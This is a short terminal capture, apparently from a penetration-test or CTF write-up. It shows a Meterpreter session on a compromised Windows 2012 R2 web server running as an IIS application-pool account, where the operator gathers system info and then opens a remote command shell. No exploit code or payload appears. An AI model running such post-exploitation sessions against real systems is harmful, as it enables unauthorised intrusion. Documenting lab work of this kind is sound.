 meterpreter > sysinfo
Computer        : WIN-VR4C8IKO9O6
OS              : Windows 2012 R2 (6.3 Build 9600).
Architecture    : x64
System Language : es_ES
Domain          : WORKGROUP
Logged On Users : 1
Meterpreter     : x64/windows
meterpreter > getuid
Server username: IIS APPPOOL\msadmin
meterpreter > getpid
Current pid: 5424
meterpreter > shell
Process 4344 created.
Channel 1 created.
Microsoft Windows [Versi�n 6.3.9600]
(c) 2013 Microsoft Corporation. Todos los derechos reservados.